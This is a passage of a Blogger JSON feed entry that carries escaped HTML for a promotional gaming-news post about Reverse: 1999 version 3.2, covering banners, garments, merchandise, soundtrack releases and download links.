only costs 5 Unilogs.\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003EWhen obtaining a 6-Star character from the [Boon of the Water] banner, it is guaranteed to be one of the selected characters. The chance to obtain each selected 6-Star character is equal.\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003ENew Garment Series “Waves Against Time” brings new garments of Isolde, Kaalaa Baunaa and Pioneer. Moreover, the update of garment series “Card #0 to #21 brings the brand new garments of Anjo Nala. During the event, a new garment for Pioneer, [Idol Fascinations], can be obtained through [Critter Crash] for a limited time for FREE!\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ENew Wilderness Theme Pack:\u0026nbsp;\u003C\/span\u003ETitled “Echoes of the Seine” will be available in [Wilderness Shop] during 1\/20\/2026 through 3\/5\/2026 at 4:59 (UTC-5), and the [The Shelled Isle] theme pack (partial) will be available in [Wilderness Shop] permanently.\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" type=\"_moz\" \/\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003EMore\u0026nbsp;\u003Cem style=\"box-sizing: border-box;\"\u003EReverse: 1999\u003C\/em\u003E\u0026nbsp;News:\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u003C\/span\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EThe 1999 OST and EP are Available Now!\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" type=\"_moz\" \/\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EAll of\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003EReverse: 1999\u003C\/em\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E’s past EPs are finally available in one place. A 16-track commemorative album titled “Where All Paths Align” is out now. Additionally, all previous OSTs are live on Spotify, Apple Music, and other major streaming platforms, where they will continue to be updated.\u003C\/span\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/div\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EPart I. V3.2 Merch Arrival:\u0026nbsp;\u003C\/span\u003EThe pre-order for V3.2 merchandise is estimated to start January 21 through the official Goods Goods Store, AmiAmi, Soragumi and Nekotwo shops.\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EPart II. The Mystery Box Carnival Fan Creations Event:\u0026nbsp;\u003C\/span\u003EThis first event is in full swing! The total prize pool is $5,000. Looking forward to your creations!\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003EReverse: 1999\u0026nbsp;\u003C\/em\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003Ehas topped charts in the United States, Canada, United Kingdom, France, Japan, Korea and more than 160 countries and regions around the globe.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003EReverse: 1999\u0026nbsp;\u003C\/em\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003Ecan be downloaded on\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/reverbinc.us14.list-manage.com\/track\/click?u=3bf7cfebe67d59589d33ba07a\u0026amp;id=7e15620090\u0026amp;e=5684d37e2a\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003ESteam\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/reverbinc.us14.list-manage.com\/track\/click?u=3bf7cfebe67d59589d33ba07a\u0026amp;id=0029f1a868\u0026amp;e=5684d37e2a\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003EiOS App Store\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/reverbinc.us14.list-manage.com\/track\/click?u=3bf7cfebe67d59589d33ba07a\u0026amp;id=d002827053\u0026amp;e=5684d37e2a\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003EGoogle Play\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;and\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/reverbinc.us14.list-manage.com\/track\/click?u=3bf7cfebe67d59589d33ba07a\u0026amp;id=72e40d5eb8\u0026amp;e=5684d37e2a\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003EWindows PC.\u003C\/a\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003EReverse: 1999\u003C\/em\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;is a 20th Century Time-Travel Strategic RPG. On the last day of 1999, The Storm descended. Players take the role of the Timekeeper Vertin, who witnessed the end of an era in the rising raindrops. What appears before you now seems to be an era long past. Vertin appears uniquely immune to the effects of The Storm. After these “Storms,” players will\u0026nbsp; travel to different eras. With the help of your colleague Sonetto, seek out the arcanists from across time who, like you, can sense the moments of The Storm and help them escape their fate, lest they be “sifted out” of the timeline.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003EReverse: 1999\u0026nbsp;\u003C\/em\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003Eis a cinematic adventure that features stunning visuals that blend retro and modern aesthetics, full English acting with authentic accents, fantastic arcanists from different times and regions, and much more!\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003ETo learn more about\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003EReverse: 1999\u003C\/em\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E, visit the official website, and join the conversation on Discord, X, Facebook, and YouTube.\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EDownload Now:\u003C\/span\u003E\u0026nbsp;\u003Cu style=\"box-sizing: border-box;\"\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/reverse1999.onelink.me\/Rh0f\/vioitfu1\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003Ehttps:\/\/reverse1999.onelink.me\/Rh0f\/vioitfu1\u003C\/a\u003E\u003C\/u\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamingnews24h.com\/feeds\/4803860217148350988\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2026\/01\/reverse-1999-transports-players-to.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/4803860217148350988"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/4803860217148350988"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2026\/01\/reverse-1999-transports-players-to.html","title":"REVERSE: 1999 TRANSPORTS PLAYERS TO PARIS CIRCA 1936 WITH VERSION 3.2 “A FLOWING FEAST” AVAILABLE NOW"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});